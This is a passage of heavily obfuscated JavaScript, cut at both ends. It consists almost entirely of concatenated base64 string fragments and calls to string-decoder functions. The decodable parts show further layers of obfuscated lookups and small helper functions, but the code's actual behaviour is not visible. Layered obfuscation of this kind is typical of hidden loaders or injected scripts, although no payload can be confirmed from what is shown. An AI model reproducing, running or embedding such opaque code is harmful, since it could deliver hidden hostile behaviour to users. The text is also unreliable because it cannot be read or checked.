igweDI2MiwnM0pKaicpK0o'+'oMHg0NmQsJ2hQQEonKStKKDB4NzA2LCck'+'Q01zJykrSigweDM3YiwnUmZ1UScpK0ooM'+_0x4472524z(0x180)+'okJykrSigweDYxNiwnSjY1bicpK0ooMHg'+'2YjksJ2ZBWkEnKStKKDB4Mjk1LCdMXSZM'+_0x4472524z(0x2b2)+_0x4472524z(0x25c)+'krSigweDQ4NywnOTFVXScpK0ooMHg3Zjg'+_0x4472524z(0x1d0)+_0x4472524z(0x2a5)+'0pGT1YnKStKKDB4NGUxLCdCeil6JykrSi'+'gweDZmMywn')+('NGEqJCcpK0ooMHgyMWIsJ2JYUWsnKStKK'+_0x4472524z(0x1d1)+_0x4472524z(0x1e8)+_0x4472524z(0x280)+_0x4472524z(0x325)+'jZiLCdpemI3JykrSigweDY4NSwnOTFVXS'+_0x4472524z(0x375)+'0LCdxJWhpJykrSigweDQzMCwnSkZPVicp'+'K0ooMHg3YjAsJ2ticFcnKStKKDB4Mjg4L'+'Cc0YSokJykrSigweDM1YywnRG9DSycpK0'+'ooMHgyNWMsJzRhKiQnKStKKDB4MjU5LCd'+'SZnVRJykrSigweDg0MywnTF0mTCcpK0oo'+'MHgzNDcsJ3ElaGknKStKKDB4N2I0LCdEO'+'DVLJykrSigweDI4YSwnTF0mTCcpK0ooMH'+'gxZjQsJ01uMVUnKStKKDB4MjQ5LCdmZWd'+_0x4472524z(0x2d8)+'NzcsJzNKSmonKStKKDB4NjZlLCdKNjVuJ'+_0x4472524z(0x28f)+'csJ2FQR0InKStKKDB4NWYzLCcmalUlJyk'+_0x4472524z(0x2c1)+'J0RvQ0snKStKKDB4NzhlLCdeR15GJykrS'+'igweDY5NCwnSkZPVicpK0ooMHg4MGEsJ2'+'ZBWkEnKStKKDB4ODQ5LCdeR15GJykrSig'+'weDczMiwncls4WicpK0ooMHg3NDQsJ1ln'+'JWwnKStKKDB4NWViLCdYb2lkJykrSigwe'+'DI4NiwnZVpwZCcpK0ooMHg3MzUsJ2txKF'+'knKStKKDB4MWY2LCdUISFlJykrSigweDQ'+'xZiwnSjY1bicpK0ooMHg0MjQsJyZqVSUn'+'KStKKDB4MjlhLCdCeil6JykrSigweDYzO'+'CwnWkUobCcpK0ooMHg2NjIsJzkxVV0nKS'+'tKKDB4NTZm')+('LCdrZTkmJykrSigweDRlOSwnTW4xVScpK'+'0ooMHgzODgsJ2FQR0InKStKKDB4NWQ4LC'+'dKNjVuJykrSigweDI4MCwnclNBbicpK0o'+_0x4472524z(0x1c6)+_0x4472524z(0x1b2)+'HgyZWYsJ0RvQ0snKStKKDB4NTMwLCdhUE'+_0x4472524z(0x1f8)+'0NTIsJ1pFKGwnKStKKDB4MzJlLCdoUEBK'+'JykrSigweDU2NSwnTmdhQCcpK0ooMHg4M'+'2EsJ1lnJWwnKStKKDB4Njk4LCdhUEdCJy'+'krSigweDYwNywnbnRRMicpK0ooMHgyOGU'+_0x4472524z(0x208)+'SigweDdhMSwnbFFdQScpK0ooMHg3OTcsJ'+'2txKFknKStKKDB4MjQxLCckQ01zJykrSi'+_0x4472524z(0x296)+_0x4472524z(0x1c4)+'eDc5OSwneWxyVicpK0ooMHg3NDYsJzNKS'+'monKStKKDB4MWU0LCdvKEhGJykrSigweD'+'VmZSwncSVoaScpK0ooMHg1ZDIsJ2xRXUE'+'nKStKKDB4MjA4LCdOZ2FAJykrSigweDI1'+'OCwncSVoaScpK0ooMHg3ODUsJ2NoOSgnK'+'StKKDB4NDU3LCdeR15GJykrSigweDFkYS'+'wnTVM4cycpK0ooMHgzN2UsJ3JbOFonKSt'+'KKDB4ODA1LCchY3hGJykrSigweDZiNywn'+_0x4472524z(0x327)+'DB4ODUyLCdhR0oyJykrSigweDMxOCwnJm'+_0x4472524z(0x245)+'4M2NjLCdlWnBkJykrSigweDJhMywnTmUz'+'WycpK0ooMHgyZDUsJ2ticFcnKStKKDB4N'+'GI4LCdmQVpBJykrSigweDdiOSwnKnlXRi'+'cpK0ooMHg3')+('YmIsJ0RvQ0snKStKKDB4N2NhLCdiWmE2J'+_0x4472524z(0x351)+'MsJyp5V0YnKStKKDB4NmQwLCdNUzhzJyk'+_0x4472524z(0x321)+'J2FQR0InKStKKDB4MWI2LCdOZTNbJykrS'+'igweDc3YSwnbnRRMicpK0ooMHg0MDAsJ0'+'RvQ0snKStKKDB4M2NmLCdjaDkoJykrSig'+_0x4472524z(0x1ba)+_0x4472524z(0x251)+_0x4472524z(0x252)+'snKStKKDB4N2ZmLCchY3hGJykrSigweDM'+'2MCwnTF0mTCcpK0ooMHgyNzMsJ3ElaGkn'+'KStKKDB4MWFiLCdsUV1BJykrSigweDViY'+_0x4472524z(0x361)+_0x4472524z(0x1cd)+'nJmpVJScpK0ooMHgyYWUsJ2JYUWsnKStK'+'KDB4M2M1LCdxJWhpJykrSigweDdmMSwnY'+'lhRaycpK0ooMHgyYTYsJ2ticFcnKStKKD'+_0x4472524z(0x156)+'xVScpK0ooMHg1MjksJ05HbGonKStKKDB4'+'NDdhLCdvKEhGJykrSigweDI0ZSwnRG9DS'+'ycpK0ooMHgyODMsJ01uMVUnKStKKDB4NG'+_0x4472524z(0x19d)+'pK0ooMHg4MTMsJ2ZlZ1InKStKKDB4NTIz'+'LCcqeVdGJykrSigweDU1MywnRG9DSycpK'+'0ooMHg0MjYsJ1QhIWUnKStKKDB4NjQ4LC'+'ckQ01zJykrSigweDI0Yywna3EoWScpK0o'+'oMHg4MmIsJ2txKFknKStKKDB4NTViLCdN'+_0x4472524z(0x2f3)+_0x4472524z(0x26b)+'hZJykrSigw')+('eDc5YSwnSjY1bicpK0ooMHg4ODgsJ2ZBW'+'kEnKStKKDB4NDRjLCcyR1ZQJykrSigweD'+'I5Niwna2U5JicpK0ooMHg2NjcsJ05HbGo'+'nKStKKDB4NjM3LCdKRk9WJykrSigweDNm'+'ZCwnbFFdQScpK0ooMHgzZjcsJ1hvaWQnK'+'StKKDB4MjE5LCdBXndGJykrSigweDIzNC'+'wnSkZPVicpK0ooMHg3YzMsJ1lnJWwnKSt'+'KKDB4NTljLCdMXSZMJykrSigweDU3YSwn'+'bnRRMicpK0ooMHg2MDYsJ0Q4NUsnKStKK'+'DB4ODcyLCchY3hGJykrSigweDdhZCwna3'+'EoWScpK0ooMHgxYTQsJ0Fed0YnKStKKDB'+'4NjMyLCdZZyVsJykrSigweDJhYSwnY2g5'+'KCcpK0ooMHgxYjIsJ2ZlZ1InKStKKDB4N'+_0x4472524z(0x344)+'cpK0ooMHg0MjAsJyZtXTMnKSkrKEooMHg'+'0MjIsJ2txKFknKStKKDB4MmU1LCd5bHJW'+'JykrSigweDc0MCwnTW4xVScpK0ooMHg1Y'+_0x4472524z(0x289)+'krSigweDMxNSwnMkdWUCcpK0ooMHg0Nzc'+'sJzkxVV0nKStKKDB4MWQyLCdaRShsJykr'+'SigweDM0ZCwnRG9DSycpK0ooMHgzYmUsJ'+_0x4472524z(0x160)+'gweDg4OSwnaV4pSScpK0ooMHg4MjksJ1J'+_0x4472524z(0x35e)+_0x4472524z(0x1f9)+'FknKStKKDB4NzYxLCdBXndGJykrSigweD'+'Y3MywnTW4xVScpK0ooMHg3NTksJ01TOHM'+'nKStKKDB4NDM4LCdvKEhGJykrSigweDQy'+'YiwnYlphNicpK0ooMHg3NmMsJ1QhIWUnK'+'StKKDB4MjdmLCdmQVpBJykrSigweDNjNy'+'wnJENNcycp')+('K0ooMHg1ZTcsJ3JbOFonKStKKDB4NjUzL'+'CchY3hGJykrSigweDRkMiwnTmUzWycpK0'+'ooMHgxZjIsJyZqVSUnKStKKDB4MzJmLCd'+'eR15GJykrSigweDM3NiwnNGEqJCcpK0oo'+_0x4472524z(0x127)+'V0zJykrSigweDZiNiwnNGEqJCcpK0ooMH'+'g0NDEsJ2FHSjInKStKKDB4MmU0LCdmZWd'+'SJykrSigweDYxYywnWG9pZCcpK0ooMHgz'+_0x4472524z(0x22c)+'ykrSigweDJmYiwnJENNcycpK0ooMHg2NT'+_0x4472524z(0x2ba)+'rSigweDRiZCwnbnRRMicpK0ooMHg1ODIs'+'JzkxVV0nKStKKDB4NGE5LCdNUzhzJykrS'+'igweDJlYywnTmUzWycpK0ooMHg4NDIsJ3'+'ElaGknKStKKDB4ODc4LCdOR2xqJykrSig'+'weDMwYiwnY2g5KCcpK0ooMHgxYWQsJ2tx'+'KFknKStKKDB4NzU2LCczSkpqJykrSigwe'+'DM0MCwnaFBASicpK0ooMHg1YTYsJ0xdJk'+'wnKStKKDB4NDcwLCdeR15GJykrSigweDN'+'jNCwnZkFaQScpK0ooMHgyNWEsJ2leKUkn'+_0x4472524z(0x33b)+'ywncSVoaScpK0ooMHgzZDcsJ2JYUWsnKS'+'tKKDB4NjQ3LCd5bHJWJykrSigweDNlZiw'+'naXpiNycpK0ooMHgyZDgsJ2FQR0InKStK'+_0x4472524z(0x34c)+'V4pSScpK0ooMHg3YWYsJzkxVV0nKStKKD'+'B4NzQ5LCdEODVLJykrSigweDU3MywncSV'+'oaScpK0ooMHgyNDQsJyRDTXMnKStKKDB4'+_0x4472524z(0x201)+'ScpK0ooMHgyMjUsJ2tlOSYnKStKKDB4Nm'+'FkLCdKRk9W')+('JykrSigweDc5Ziwncls4WicpK0ooMHgzZ'+'TQsJ0J6KXonKStKKDB4NjFkLCdyU0FuJy'+'krSigweDg5ZSwncSVoaScpK0ooMHgzMTA'+'sJ0Q4NUsnKStKKDB4NGYzLCdsUV1BJykr'+_0x4472524z(0x16b)+'2txKFknKStKKDB4NTFkLCcmbV0zJykrSi'+'gweDY5MywnJmpVJScpK0ooMHg2MDQsJ1p'+'FKGwnKStKKDB4M2ZhLCdiWFFrJykrSigw'+'eDM4YiwnKnlXRicpK0ooMHg2MjQsJzRhK'+'iQnKStKKDB4NzY4LCdyU0FuJykrSigweD'+'cxMSwnUmZ1UScpK0ooMHg3ZjksJ01uMVU'+_0x4472524z(0x246)+'OSwnZVpwZCcpK0ooMHg0M2MsJ28oSEYnK'+'StKKDB4NTg4LCdudFEyJykrSigweDRhYy'+_0x4472524z(0x21b)+'KKDB4MzI0LCdxJWhpJykrSigweDJhNywn'+_0x4472524z(0x2f0)+_0x4472524z(0x215)+'clbCcpK0ooMHg4NTksJ1pFKGwnKStKKDB'+'4MjFlLCdpXilJJykrSigweDcwYiwnaXpi'+_0x4472524z(0x2f9)+'jdjLCdNbjFVJykrSigweDdlMywnTW4xVS'+'cpK0ooMHg2ZDcsJzkxVV0nKStKKDB4N2U'+'5LCdiWmE2JykrSigweDJiNiwnTEsmaScp'+_0x4472524z(0x262)+'CczSkpqJykrSigweDdlYSwnaV4pSScpK0'+_0x4472524z(0x342)+_0x4472524z(0x314)+_0x4472524z(0x27d)+_0x4472524z(0x2a2)+'g3MDAsJ2JY')+('UWsnKStKKDB4NDRmLCchY3hGJykrSigwe'+_0x4472524z(0x189)+'UnKStKKDB4ODhkLCdMSyZpJykrSigweDJ'+_0x4472524z(0x20a)+_0x4472524z(0x358)+'SwneWxyVicpK0ooMHg3YmYsJ3JbOFonKS'+'tKKDB4NTJlLCc0YSokJykrSigweDg1Yyw'+_0x4472524z(0x2ec)+'KDB4NTNjLCdMXSZMJykrSigweDIzYiwnU'+_0x4472524z(0x1f5)+'B4NTdmLCcyR1ZQJykrSigweDNmNSwnYlp'+'hNicpK0ooMHg2NmQsJ2ZBWkEnKStKKDB4'+'NGE3LCdlWnBkJykrSigweDRmYSwnIWN4R'+'icpK0ooMHg3MjMsJ28oSEYnKStKKDB4Mj'+'M2LCdiWmE2JykrSigweDZhMSwnUmZ1USc'+'pK0ooMHg1NTcsJ2xRXUEnKStKKDB4NzEz'+_0x4472524z(0x17c)+'0ooMHg0OTcsJ2leKUknKStKKDB4NDBkLC'+_0x4472524z(0x36f)+'oMHg3ODksJyRDTXMnKStKKDB4MWFlLCdm'+'QVpBJykrSigweDU4NiwnMkdWUCcpK0ooM'+'Hg1NmMsJ2ZBWkEnKStKKDB4NjEzLCd5bH'+'JWJykrSigweDFmYiwnYlhRaycpK0ooMHg'+'yNTAsJ1hvaWQnKStKKDB4NWFmLCdMSyZp'+'JykrSigweDdhNywnYUdKMicpK0ooMHgzN'+'zcsJ3ElaGknKStKKDB4ODhhLCdFeHdyJy'+'krSigweDZlMCwnWkUobCcpK0ooMHg0NzE'+'sJ05lM1snKStKKDB4NWZiLCdhUEdCJykr'+'SigweDg5MywnKnlXRicpK0ooMHg4NDYsJ'+'2JYUWsnKStKKDB4NzZiLCdSZnVRJykrSi'+'gweDdhNSwn')+('MkdWUCcpK0ooMHg2ZjksJ1lnJWwnKStKK'+'DB4NDg5LCdMXSZMJykrSigweDY0ZCwnTF'+'0mTCcpK0ooMHg1YTEsJ2JaYTYnKStKKDB'+_0x4472524z(0x305)+'SycpK0ooMHgzNDIsJ1lnJWwnKStKKDB4O'+'DIzLCdhUEdCJykrSigweDcxYiwnZmVnUi'+_0x4472524z(0x2bb)+_0x4472524z(0x167)+'K0ooMHg0YzAsJ0RvQ0snKStKKDB4NWU0L'+_0x4472524z(0x1f4)+_0x4472524z(0x371)+'jaDkoJykrSigweDU2MCwnWWclbCcpK0oo'+'MHgyNTEsJ2JYUWsnKStKKDB4MjBiLCdiW'+'mE2JykrSigweDMzYiwnQV53RicpK0ooMH'+'g4YTUsJ05lM1snKStKKDB4NDY1LCdsUV1'+'BJykrSigweDI3ZSwnaV4pSScpK0ooMHg1'+'M2UsJ1QhIWUnKStKKDB4MmJjLCcmbV0zJ'+'ykrSigweDMxYywnclNBbicpK0ooMHgxY2'+'UsJ2ticFcnKStKKDB4NDVkLCdUISFlJyk'+'rSigweDY3YywnTVM4cycpK0ooMHg1MmEs'+'J3JbOFonKStKKDB4NTYyLCdMXSZMJykrS'+'igweDQyZSwnYlhRaycpK0ooMHg0OWYsJz'+'RhKiQnKStKKDB4M2Q1LCdvKEhGJykpK0o'+'oMHg2YmYsJ15HXkYnKSxjW0ooMHg2YjEs'+'J0xLJmknKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcyt0O30sY1tKKDB4MjEzLCdjaD'+'koJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+_0x4472524z(0x1f3)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzK'+'3Q7fSxjW0ooMHgzNDQsJ2hQQEonKV09Zn'+'VuY3Rpb24o')+('cyx0KXtyZXR1cm4gcyt0O30sY1tKKDB4N'+'GRhLCdlWnBkJyldPUooMHgyYTQsJyp5V0'+'YnKSsncy8nLGNbSigweDcyNywncSVoaSc'+'pXT1KKDB4N2NjLCc0YSokJykrSigweDMw'+'MywnKnlXRicpK0ooMHgzMzcsJ2xRXUEnK'+'StKKDB4NjM5LCdMSyZpJykrSigweDU0Mi'+'wnbnRRMicpK0ooMHg0ODQsJ2JaYTYnKSt'+'KKDB4NmI4LCdNbjFVJykrSigweDYxYiwn'+'aXpiNycpK0ooMHgyMmIsJyZqVSUnKStKK'+'DB4NGY5LCdsUV1BJykrSigweDJiNywnTk'+'dsaicpK0ooMHg0M2YsJ0J6KXonKStKKDB'+'4M2JiLCdrYnBXJykrSigweDRmZSwnSjY1'+'bicpK0ooMHg2MTcsJ2ticFcnKStKKDB4N'+'mE5LCdSZnVRJykrSigweDM1MSwnclNBbi'+_0x4472524z(0x253)+'xLCdaRShsJykrSigweDUyYywnYVBHQicp'+_0x4472524z(0x1c8)+_0x4472524z(0x134)+'ooMHgzZGIsJ0xdJkwnKStKKDB4MmY5LCd'+'NUzhzJykrSigweDg0ZiwnbnRRMicpK0oo'+'MHg4NWQsJzNKSmonKStKKDB4ODY0LCdpX'+'ilJJykrSigweDQ0YSwna2JwVycpK0ooMH'+'g0ZTIsJ0xLJmknKStKKDB4NTIyLCdOR2x'+'qJykrSigweDZmOCwnUmZ1UScpK0ooMHgy'+'YWIsJ3JbOFonKStKKDB4MWRkLCdmQVpBJ'+_0x4472524z(0x343)+'UsJ2xRXUEnKStKKDB4NGU0LCdiWmE2Jyk'+'rSigweDU1MSwnWkUobCcpK0ooMHg1YTks'+_0x4472524z(0x230)+'igweDY4ZSwnTkdsaicpK0ooMHg3ZGQsJy'+'ZtXTMnKStK')+('KDB4NTdkLCdyU0FuJykrSigweDY1YiwnQ'+_0x4472524z(0x2cd)+'B4NGExLCdNUzhzJykrSigweDU2ZSwnXkd'+'eRicpK0ooMHg3MTcsJ2ZlZ1InKStKKDB4'+'MzcyLCdEODVLJykrSigweDNiMSwnaV4pS'+_0x4472524z(0x121)+_0x4472524z(0x271)+_0x4472524z(0x313)+'LCc5MVVdJykrSigweDVkNCwnbFFdQScpK'+'0ooMHg1MDEsJ0xLJmknKStKKDB4NTExLC'+_0x4472524z(0x265)+_0x4472524z(0x29c)+_0x4472524z(0x29e)+'Hg1YjIsJ05nYUAnKStKKDB4OGE0LCdrYn'+'BXJykrSigweDQyZCwnaV4pSScpK0ooMHg'+'zYzAsJyRDTXMnKStKKDB4MjM5LCdUISFl'+'JykrSigweDU4NCwnQnopeicpK0ooMHg1N'+_0x4472524z(0x231)+'krSigweDg5Yywna2JwVycpK0ooMHg0NGI'+'sJ0Fed0YnKStKKDB4NTcxLCd5bHJWJykr'+'SigweDQ4YSwnTkdsaicpK0ooMHgzNDUsJ'+'yp5V0YnKStKKDB4M2VhLCc5MVVdJykrSi'+_0x4472524z(0x2bd)+'LJmknKStKKDB4MzNjLCc0YSokJykrSigw'+'eDNmMCwnYlphNicpK0ooMHg4ODAsJ0Fed'+'0YnKStKKDB4NTU1LCcmalUlJykrSigweD'+_0x4472524z(0x21e)+_0x4472524z(0x25f)+'OSwnNGEqJCcpK0ooMHg1YjUsJ1QhIWUnK'+'StKKDB4MWYwLCcmbV0zJykrSigweDIzZC'+'wneWxyVicp')+('K0ooMHgyNzEsJzkxVV0nKStKKDB4NTc4L'+_0x4472524z(0x2fd)+'ooMHg3OGMsJ2ZlZ1InKStKKDB4NjIzLCd'+'iWFFrJykrSigweDZjNCwnZVpwZCcpK0oo'+_0x4472524z(0x1ce)+'jVuJykrSigweDdjMCwnRXh3cicpK0ooMH'+'g1M2QsJyRDTXMnKStKKDB4M2UzLCdrZTk'+_0x4472524z(0x1fe)+'NjQsJzJHVlAnKStKKDB4NGVmLCdFeHdyJ'+'ykrSigweDc0MywnbyhIRicpK0ooMHgyMD'+'AsJ2JaYTYnKStKKDB4ODhiLCdOZTNbJyk'+_0x4472524z(0x32d)+_0x4472524z(0x229)+'igweDY1MiwnTkdsaicpK0ooMHg4NzAsJ0'+'pGT1YnKStKKDB4NWVmLCdrZTkmJykrSig'+'weDZhZiwnTEsmaScpK0ooMHg3MzYsJ2JY'+'UWsnKStKKDB4M2E0LCdrYnBXJykrSigwe'+'DRlNywnTVM4cycpK0ooMHgxZWIsJ250UT'+'InKStKKDB4M2RhLCdxJWhpJykrSigweDV'+'lNiwnM0pKaicpK0ooMHgzMGQsJyp5V0Yn'+'KStKKDB4MmQzLCdZZyVsJykrSigweDRmN'+'ywnM0pKaicpK0ooMHgzODQsJ15HXkYnKS'+'tKKDB4NjJkLCcyR1ZQJykrSigweDdhMiw'+'nYlphNicpK0ooMHg0ZTgsJ0xLJmknKStK'+_0x4472524z(0x329)+'3EoWScpK0ooMHg1NmIsJ0Q4NUsnKStKKD'+'B4MWRmLCdYb2lkJykrSigweDQ2OSwnVCE'+'hZScpK0ooMHg1YjAsJ2JYUWsnKStKKDB4'+_0x4472524z(0x270)+_0x4472524z(0x31f)+'JkLCdyU0Fu')+('JykrSigweDI3OCwnIWN4RicpK0ooMHg4N'+_0x4472524z(0x2aa)+'krSigweDYxOSwnRXh3cicpK0ooMHg3OWI'+'sJ0pGT1YnKStKKDB4NjUwLCdUISFlJykr'+'SigweDM5ZiwnaXpiNycpK0ooMHgyYjEsJ'+'1JmdVEnKStKKDB4MWU1LCdUISFlJykrSi'+_0x4472524z(0x1fa)+'dJkwnKStKKDB4NGJiLCdyWzhaJykrSigw'+'eDgxMCwnWG9pZCcpK0ooMHgyMTAsJ2l6Y'+'jcnKStKKDB4MWE3LCdYb2lkJykrSigweD'+'ZmNCwnbFFdQScpK0ooMHg1ZTgsJ0Fed0Y'+_0x4472524z(0x183)+'NSwnRG9DSycpK0ooMHg3N2IsJzNKSmonK'+'StKKDB4NzA1LCdCeil6JykrSigweDg0ZC'+'wna3EoWScpK0ooMHg3MjUsJ28oSEYnKSt'+'KKDB4NTQ1LCcmalUlJykrSigweDJiYSwn'+'RXh3cicpK0ooMHgyMmQsJ0xLJmknKStKK'+'DB4NTc0LCdyU0FuJykrSigweDM3OCwnJm'+'pVJScpK0ooMHgzODUsJ2l6YjcnKStKKDB'+'4ODZkLCdZZyVsJykrSigweDUwYiwnY2g5'+'KCcpK0ooMHg3MDMsJ2VacGQnKStKKDB4N'+_0x4472524z(0x310)+'cpK0ooMHg0OGYsJ2txKFknKStKKDB4Mzl'+'hLCdiWmE2JykrSigweDdmNSwnY2g5KCcp'+'K0ooMHg0MzksJ250UTInKStKKDB4MmUyL'+'CdrYnBXJykrSigweDgzYiwnUmZ1UScpK0'+'ooMHg3ZDAsJ2txKFknKStKKDB4NDI4LCd'+'lWnBkJykrSigweDU5MSwnTmUzWycpK0oo'+'MHg1NzYsJ2l6YjcnKStKKDB4NzIyLCdlW'+'nBkJykrSigweDNjZCwnMkdWUCcpK0ooMH'+'gzZWUsJ3JT')+('QW4nKStKKDB4NTgxLCcmalUlJykrSigwe'+'DcxMiwnRG9DSycpK0ooMHg2NDYsJ2tlOS'+'YnKStKKDB4ODZhLCdyWzhaJykrSigweDN'+'iNywnRXh3cicpK0ooMHgyYzEsJ2JaYTYn'+'KStKKDB4Mjk0LCdiWFFrJykrSigweDYwZ'+_0x4472524z(0x168)+_0x4472524z(0x1e7)+'nKnlXRicpK0ooMHgxYzYsJ2xRXUEnKStK'+'KDB4NjhmLCdxJWhpJykrSigweDc1YiwnT'+_0x4472524z(0x2ef)+_0x4472524z(0x34f)+'VXScpKyhKKDB4MjEyLCdmQVpBJykrSigw'+_0x4472524z(0x2b6)+_0x4472524z(0x33e)+'c1NCwnWkUobCcpK0ooMHgyNWYsJyRDTXM'+_0x4472524z(0x177)+'NCwnRDg1SycpK0ooMHg2YzksJ2hQQEonK'+'StKKDB4NmMwLCdCeil6JykrSigweDUwMy'+'wneWxyVicpK0ooMHgzNzUsJ3lsclYnKSt'+_0x4472524z(0x2ae)+'JmpVJScpK0ooMHgzNmMsJ2txKFknKStKK'+'DB4NDAyLCckQ01zJykrSigweDg0NCwnaX'+'piNycpK0ooMHg2MGMsJ2xRXUEnKStKKDB'+_0x4472524z(0x2fc)+'VScpK0ooMHgxYmMsJ3ElaGknKStKKDB4M'+_0x4472524z(0x23b)+'cpK0ooMHg0N2QsJ2tlOSYnKStKKDB4Mzk'+_0x4472524z(0x2b4)+'K0ooMHg0NmUsJ05HbGonKStKKDB4NTUyL'+'Cc0YSokJykrSigweDRiMywnMkdWUCcpK0'+'ooMHg3ZWMs')+('J2xRXUEnKStKKDB4NmZiLCdFeHdyJykrS'+'igweDJhOSwnTmdhQCcpK0ooMHgyNjAsJ2'+'FQR0InKStKKDB4ODI1LCdOZ2FAJykrSig'+'weDZjNywnZmVnUicpK0ooMHgzZjQsJ3JT'+'QW4nKStKKDB4MWVjLCdoUEBKJykrSigwe'+'DdjNywnQV53RicpK0ooMHgyODEsJ2JaYT'+'YnKStKKDB4MWE1LCdsUV1BJykrSigweDM'+'4MSwnXkdeRicpK0ooMHg1MjQsJyZtXTMn'+_0x4472524z(0x1a0)+'SwneWxyVicpK0ooMHg1ODMsJ3ElaGknKS'+'tKKDB4NWM4LCdCeil6JykrSigweDQ4MSw'+'nTmdhQCcpK0ooMHg1YTUsJ2hQQEonKStK'+'KDB4MzljLCdhUEdCJykrSigweDY4OSwnN'+'GEqJCcpK0ooMHgzMGYsJ05lM1snKStKKD'+'B4MzY5LCdsUV1BJykrSigweDQyNywna2U'+'5JicpK0ooMHg0MDksJ0Q4NUsnKStKKDB4'+'NDAxLCdrYnBXJykrSigweDNjOCwnKnlXR'+'icpK0ooMHg4NGUsJ1JmdVEnKStKKDB4MW'+'ZhLCdEb0NLJykrSigweDNkZCwnYlhRayc'+'pK0ooMHg4NjMsJ15HXkYnKStKKDB4NWUw'+'LCdZZyVsJykrSigweDViZSwnWG9pZCcpK'+'0ooMHg0MzMsJ1pFKGwnKStKKDB4ODhmLC'+_0x4472524z(0x26e)+_0x4472524z(0x13b)+'NjVuJykrSigweDIzNywnJmpVJScpK0ooM'+_0x4472524z(0x1ee)+_0x4472524z(0x13c)+'1ZGEsJyRDTXMnKStKKDB4NzZhLCdZZyVs'+'JykrSigweDQ5MywnYlhRaycpK0ooMHgxZ'+'TgsJ3lsclYnKStKKDB4NDkyLCdMXSZMJy'+_0x4472524z(0x1be))+('NSwnXkdeRicpK0ooMHg2ZDQsJ2ZlZ1InK'+_0x4472524z(0x18a)+_0x4472524z(0x14f)+'KKDB4NjdkLCdrZTkmJykrSigweDI2ZSwn'+'RG9DSycpK0ooMHg2OTcsJ2ticFcnKStKK'+'DB4NTU5LCdSZnVRJykrSigweDY3NywnY2'+'g5KCcpK0ooMHg1YWMsJ2xRXUEnKStKKDB'+_0x4472524z(0x31b)+'QicpK0ooMHg1MzQsJ0RvQ0snKStKKDB4N'+'jI1LCc0YSokJykrSigweDViZiwnXkdeRi'+_0x4472524z(0x278)+'5LCdNUzhzJykrSigweDUwZiwnUmZ1UScp'+'K0ooMHgzODYsJ1JmdVEnKStKKDB4MzMxL'+'CdpemI3JykrSigweDIxZiwneWxyVicpK0'+_0x4472524z(0x164)+_0x4472524z(0x266)+_0x4472524z(0x2f1)+'0NLJykrSigweDI3Yiwna2U5JicpK0ooMH'+_0x4472524z(0x2a3)+'qJykrSigweDY3MSwnaV4pSScpK0ooMHg2'+'OGQsJ0RvQ0snKStKKDB4ODU1LCdhUEdCJ'+'ykrSigweDM2MSwnWkUobCcpK0ooMHg4MW'+'YsJ2ticFcnKStKKDB4NzY1LCdvKEhGJyk'+_0x4472524z(0x2cf)+'J2ZBWkEnKStKKDB4NWFiLCdiWFFrJykrS'+'igweDI3NSwnIWN4RicpK0ooMHg1ZDAsJ2'+'VacGQnKStKKDB4NzhiLCchY3hGJykrSig'+'weDUyOCwnTmUzWycpK0ooMHgyMjgsJ2FQ'+'R0InKStKKDB4MzU2LCdmZWdSJykrSigwe'+'DViZCwnZVpwZCcpK0ooMHg0ZWIsJ2hQQE'+'onKStKKDB4')+('MjhkLCdyU0FuJykrSigweDgyZCwnJm1dM'+'ycpK0ooMHg2ZTQsJ2FHSjInKStKKDB4Mm'+'U4LCc5MVVdJykrSigweDQ5YywnYlhRayc'+'pK0ooMHg2NTcsJ2VacGQnKStKKDB4MjQ1'+'LCdUISFlJykrSigweDIzOCwnWG9pZCcpK'+'0ooMHgxYTYsJ2leKUknKStKKDB4M2ZjLC'+'dOZTNbJykrSigweDc3OSwnYlhRaycpK0o'+'oMHg1NTQsJ0Q4NUsnKStKKDB4MzEzLCdM'+'XSZMJykrSigweDZiZSwnIWN4RicpK0ooM'+'Hg0MGUsJ2JaYTYnKStKKDB4MzIxLCdmQV'+'pBJykrSigweDg2MiwnQnopeicpK0ooMHg'+'1OGYsJ05nYUAnKStKKDB4ODE0LCd5bHJW'+'JykrSigweDFkYywnTmUzWycpK0ooMHg2Z'+'GMsJyFjeEYnKStKKDB4NDk4LCdmQVpBJy'+_0x4472524z(0x217)+'sJ05HbGonKStKKDB4NzJkLCdNbjFVJykr'+'SigweDgyOCwnYlphNicpK0ooMHg3NzQsJ'+'01uMVUnKStKKDB4ODAxLCc5MVVdJykrSi'+'gweDI5MywnMkdWUCcpK0ooMHg0MjEsJ0p'+_0x4472524z(0x125)+'eDFjZiwnclNBbicpK0ooMHgzYmEsJzJHV'+'lAnKStKKDB4NWE4LCdOZ2FAJykrSigweD'+_0x4472524z(0x32f)+'nKStKKDB4NjU2LCcyR1ZQJykrSigweDI1'+'ZSwnTkdsaicpK0ooMHg1NGMsJ0J6KXonK'+'StKKDB4NmEwLCdOZ2FAJykrSigweDVlZS'+'wnSjY1bicpK0ooMHgyYzYsJ1lnJWwnKSt'+'KKDB4NDhlLCdEODVLJykrSigweDFhYywn'+'TF0mTCcpK0ooMHg1YjYsJ2FQR0InKStKK'+_0x4472524z(0x1cf)+_0x4472524z(0x17f))+('MHg0ZDMsJ05lM1snKStKKDB4NGNhLCdud'+_0x4472524z(0x34d)+'g1MGQsJ2ZBWkEnKStKKDB4Njc4LCchY3h'+'GJykrSigweDVmNCwnQnopeicpK0ooMHgy'+'NjksJ2l6YjcnKStKKDB4NzgyLCdSZnVRJ'+'ykrSigweDM3ZiwnYUdKMicpK0ooMHg0Nm'+'MsJ01TOHMnKStKKDB4MzkyLCc0YSokJyk'+_0x4472524z(0x123)+'J2ZBWkEnKStKKDB4NDJmLCdOZTNbJykrS'+'igweDFjZCwnaV4pSScpK0ooMHg4NWYsJz'+'NKSmonKStKKDB4N2YzLCdYb2lkJykrSig'+'weDZkNiwnSkZPVicpK0ooMHg3ZjAsJ0Q4'+_0x4472524z(0x333)+'DFlZCwnbFFdQScpK0ooMHg1ZjgsJ1JmdV'+'EnKStKKDB4NmU1LCchY3hGJykrSigweDU'+_0x4472524z(0x22d)+'KStKKDB4ODAyLCczSkpqJykrSigweDY2M'+'CwnSjY1bicpK0ooMHg1Y2EsJ0o2NW4nKS'+'tKKDB4MzNlLCdYb2lkJykrSigweDQ5ZSw'+'nSkZPVicpKSsoSigweDVhNywnclNBbicp'+'K0ooMHgyZDcsJ0J6KXonKStKKDB4NDc1L'+'CdyWzhaJykrSigweDZhNiwn